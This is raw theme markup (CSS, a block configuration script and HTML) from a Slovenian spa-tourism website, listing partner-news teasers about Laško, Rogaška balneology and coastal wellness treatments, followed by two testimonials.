			    }.tdi_63 .td-module-meta-info{
					padding: 25px 0 0 0;
				}.tdi_63 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_63 .td-module-container:before{
					bottom: -20px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"","modules_gap":"","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"5","image_width":"eyJhbGwiOiIzNSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDQwcHgiLCJwb3J0cmFpdCI6IjAgMCAwIDMwcHgiLCJwaG9uZSI6IjI1cHggMCAwIDAifQ==","image_radius":"","image_height":"eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiMTEwIiwicGhvbmUiOiI3MCJ9","meta_info_horiz":"","modules_category_margin":"","show_cat":"none","show_author":"none","show_com":"none","show_review":"none","show_date":"none","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHggMCJ9","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#363b47","title_txt_hover":"#2b40db","modules_category_padding":"0","art_excerpt":"0","f_ex_font_family":"653","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"#363b47","meta_info_align":"center","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","tdc_css":"[base64]","pag_h_bg":"#3155e2","pag_a_bg":"#3155e2","offset":"4","all_underline_color":"","pag_border_radius":"100","pag_border_width":"0","pag_bg":"rgba(86,86,191,0.1)","category_id":211,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-18568","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "tdb_loop";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "19";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "3";
tdBlocksArray.push(block_tdi_63);
</script><div  id=tdi_63 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://spa-ce.si/partner-news/accessibility-in-medical-tourism-lasko/" rel="nofollow bookmark" class="td-image-wrap " title="ACCESSIBILITY IN MEDICAL TOURISM &#8211; Laško" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://spa-ce.si/wp-content/uploads/2019/06/thermanalasko_photo-boris-vrabec-scaled.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/partner-news/accessibility-in-medical-tourism-lasko/" rel="bookmark" title="ACCESSIBILITY IN MEDICAL TOURISM &#8211; Laško">ACCESSIBILITY IN MEDICAL TOURISM &#8211; Laško</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Town of Laško is the confluence of well-being, health, brewing, beekeeping and herbalism with long-lasting traditions. 
Destination is systematically developing accessible tourism. Because it...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://spa-ce.si/partner-news/did-you-know-balneology-in-rogaska/" rel="nofollow bookmark" class="td-image-wrap " title="DID YOU KNOW? BALNEOLOGY IN ROGAŠKA" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://spa-ce.si/wp-content/uploads/2019/06/mineral-bath_rogaska.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/partner-news/did-you-know-balneology-in-rogaska/" rel="bookmark" title="DID YOU KNOW? BALNEOLOGY IN ROGAŠKA">DID YOU KNOW? BALNEOLOGY IN ROGAŠKA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">In the Medical Wellness, balneology plays an important role. It is a set of healing methods and rehabilitation with the help of natural healing...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://spa-ce.si/partner-news/with-adria-to-ljubljana-airport-and-beyond/" rel="nofollow bookmark" class="td-image-wrap " title="With Adria to Ljubljana airport and beyond" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://spa-ce.si/wp-content/uploads/2018/09/Hero_adria.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/partner-news/with-adria-to-ljubljana-airport-and-beyond/" rel="bookmark" title="With Adria to Ljubljana airport and beyond">With Adria to Ljubljana airport and beyond</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Adria Airways aims to offer you the widest possible range of options for your journey, to bring your departure or arrival airports closer to...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://spa-ce.si/partner-news/relaxing-treatments-on-slovenian-coast/" rel="nofollow bookmark" class="td-image-wrap " title="Relaxing treatments on Slovenian coast" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://spa-ce.si/wp-content/uploads/2018/08/recreation-meditation-sunny-terrace-portoroz-2.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/partner-news/relaxing-treatments-on-slovenian-coast/" rel="bookmark" title="Relaxing treatments on Slovenian coast">Relaxing treatments on Slovenian coast</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">The sound of waves and the beneficial mixture of the fragrances of salt and Mediterranean evergreens are relaxing in themselves. But the sea also...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://spa-ce.si/partner-news/in-thermana-lasko-everything-revolves-around-the-water/" rel="nofollow bookmark" class="td-image-wrap " title="In Thermana Laško everything revolves around the water" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://spa-ce.si/wp-content/uploads/2018/07/thermana_lasko.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/partner-news/in-thermana-lasko-everything-revolves-around-the-water/" rel="bookmark" title="In Thermana Laško everything revolves around the water">In Thermana Laško everything revolves around the water</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">The composition of Laško water and the shape of its crystals point to the fact that our thermal water radiates strong life energy, has...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://spa-ce.si/category/partner-news/page/2/" class="page" title="2">2</a><a href="https://spa-ce.si/category/partner-news/page/3/" class="page" title="3">3</a><a href="https://spa-ce.si/category/partner-news/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_65{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_67,
				.tdi_67 .tdc-inner-columns{
				    display: block;
				}.tdi_67 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-top:20px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
padding-top:30px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_66_rand_style td-element-style" ><style>
.tdi_66_rand_style{
background-color:rgba(150,234,4,0.15) !important;
}
 </style></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_70 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_71 .tdm-title{
					color: #3155e2;
				}.tdi_71 .tdm-title{
					font-family:Changa !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .tdm-title{
					font-family:Changa !important;font-size:32px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdm-title{
					font-family:Changa !important;font-size:28px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_71"><h3 class="tdm-title tdm-title-sm">Success stories:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_72 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
width:100% !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-bottom:0px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_testimonial .tdm-testimonial-descr{
                  margin-bottom: 22px;
                  font-size: 15px;
                  line-height: 24px;
                }.tdm_block_testimonial .tdm-icon-quote-left{
                  margin-bottom: 6px;
                  font-size: 22px;
                  color: #888;
                }.tdm_block_testimonial .tdm-testimonial-image,
                .tdm_block_testimonial .tdm-testimonial-info2{
                  display: inline-block;
                }.tdm_block_testimonial .tdm-testimonial-info{
                  display: inline-table;
                  vertical-align: top;
                }.tdm_block_testimonial .tdm-testimonial-info2{
                  display: table-cell;
                  vertical-align: middle;
                }.tdm_block_testimonial .tdm-testimonial-image{
                  position: relative;
                  background-repeat: no-repeat;
                  background-size: cover;
                  background-position: center center;
                }.tdm_block_testimonial .tdm-testimonial-name{
                  margin: 0;
                  margin-bottom: -5px;
                  font-size: 20px;
                  line-height: 30px;
                }.tdm_block_testimonial .tdm-testimonial-job{
                  font-size: 13px;
                  line-height: 19px;
                  color: #a5a5a5;
                }.tdm_block_testimonial .tds-testimonial2{
                  position: relative;
                }.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{
                  padding-top: 22px;
                }.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{
                  position: absolute;
                  top: 0;
                  left: -10px;
                  font-size: 50px;
                  color: #f4f4f4;
                  z-index: -1;
                }.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{
                  left: auto;
                  right: -10px;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{
                  background-color: #f8f8f8;
                  margin-bottom: 25px;
                  padding: 22px;
                  color: #444;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{
                  display: none;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{
                  position: relative;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{
                  content: '';
                  position: absolute;
                  top: -25px;
                  left: 12px;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 14px 14px 0 14px;
                  border-color: #F8F8F8 transparent transparent transparent;
                }.tdm_block_testimonial .tds-testimonial4{
                  padding: 22px 24px;
                }.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{
                  margin-bottom: 17px;
                }.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{
                  margin-bottom: 14px;
                }
</style>
<style>
.tdi_73.tds-testimonial4{
					margin-top: 120px;
				}.tdi_73.tds-testimonial4 .tdm-testimonial-image{
					width: 240px;
					height: 240px;
				
					margin-top: -142px;
				}.tdi_73 .tdm-testimonial-image{
					margin-right: 0px;
				
					border-radius: 30px;
				}.tdi_73 .tdm-testimonial-name{
				    color: #2b40db;
				}body .tdi_73 .tdm-testimonial-job{
				    color: #363b47;
				}.tdi_73 .tdm-testimonial-descr{
				    color: #363b47;
				}.tdi_73{
				    border: 0px solid #e8e8e8;
				
				    border-radius: 0px;
				}.tdi_73 .tdm-title{
					font-family:Work Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_73 .tdm-descr{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73.tds-testimonial4{
					margin-top: 90px;
				}.tdi_73.tds-testimonial4 .tdm-testimonial-image{
					width: 180px;
					height: 180px;
				
					margin-top: -112px;
				}.tdi_73{
				    border: 0px solid #e8e8e8;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73.tds-testimonial4{
					margin-top: 75px;
				}.tdi_73.tds-testimonial4 .tdm-testimonial-image{
					width: 150px;
					height: 150px;
				
					margin-top: -97px;
				}.tdi_73 .tdm-testimonial-image{
					border-radius: 25px;
				}.tdi_73{
				    border: 0px solid #e8e8e8;
				}.tdi_73 .tdm-title{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:12px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_73 .tdm-descr{
					font-family:Work Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73.tds-testimonial4{
					margin-top: 130px;
				}.tdi_73.tds-testimonial4 .tdm-testimonial-image{
					width: 260px;
					height: 260px;
				
					margin-top: -152px;
				}.tdi_73{
				    border: 0px solid #e8e8e8;
				}
}
</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial4 tdi_73"><div class="tdm-testimonial-image" style="background-image: url();"></div><p class="tdm-descr tdm-testimonial-descr">"The Personal Trainer program made getting in the best shape of my life really fun. The recipes are tasty and easy to cook!"</p><h1 class="tdm-title tdm-title-sm tdm-testimonial-name">Mariana Lima</h1><span class="tdm-testimonial-job">Member</span></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_74 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_74 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:0px !important;
display:inline-block !important;
}
}

</style>
<style>
.tdi_75.tds-testimonial4{
					margin-top: 120px;
				}.tdi_75.tds-testimonial4 .tdm-testimonial-image{
					width: 240px;
					height: 240px;
				
					margin-top: -142px;
				}.tdi_75 .tdm-testimonial-image{
					margin-right: 0px;
				
					border-radius: 30px;
				}.tdi_75 .tdm-testimonial-name{
				    color: #2b40db;
				}body .tdi_75 .tdm-testimonial-job{
				    color: #363b47;
				}.tdi_75 .tdm-testimonial-descr{
				    color: #363b47;
				}.tdi_75{
				    border: 0px solid #e8e8e8;
				
				    border-radius: 0px;
				}.tdi_75 .tdm-title{
					font-family:Work Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_75 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_75 .tdm-descr{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75.tds-testimonial4{
					margin-top: 90px;
				}.tdi_75.tds-testimonial4 .tdm-testimonial-image{
					width: 180px;
					height: 180px;
				
					margin-top: -112px;
				}.tdi_75{
				    border: 0px solid #e8e8e8;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75.tds-testimonial4{
					margin-top: 75px;
				}.tdi_75.tds-testimonial4 .tdm-testimonial-image{
					width: 150px;
					height: 150px;
				
					margin-top: -97px;
				}.tdi_75 .tdm-testimonial-image{
					border-radius: 25px;
				}.tdi_75{
				    border: 0px solid #e8e8e8;
				}.tdi_75 .tdm-title{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_75 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:12px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_75 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75.tds-testimonial4{
					margin-top: 130px;
				}.tdi_75.tds-testimonial4 .tdm-testimonial-image{
					width: 260px;
					height: 260px;
				
					margin-top: -152px;
				}.tdi_75{
				    border: 0px solid #e8e8e8;
				}
}
</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial4 tdi_75"><div class="tdm-testimonial-image" style="background-image: url();"></div><p class="tdm-descr tdm-testimonial-descr">"Thomas has completely outdone himself with this course. Efficient workouts, delicious recipes and support!"</p><h1 class="tdm-title tdm-title-sm tdm-testimonial-name">Jon Pata</h1><span class="tdm-testimonial-job">Member</span></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_76 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"     >
<style>
/* custom css */
.tdi_76 .tdm-btn{
                    height: auto;
                    padding: 15px 30px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-btn{
                    height: auto;
                    padding: 12px 24px;
                }
}
</style>
<style>
body .tdi_77{
					background-color: #3155e2;
				}body .tdi_77:before{
					background-color: #3582ff;
				}.tdi_77{
                    padding: 15px 30px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				
					height: auto;
				}.tdi_77,
				.tdi_77:before{
					border-radius: 100px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77{
                    padding: 12px 24px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="results/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_77" ><span class="tdm-btn-text">More stories</span></a></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79{
                    min-height: 0;
                }
</style><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_81 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_81.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_81,
				.tdi_81 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_81{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:80px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:60px !important;
}
}

</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
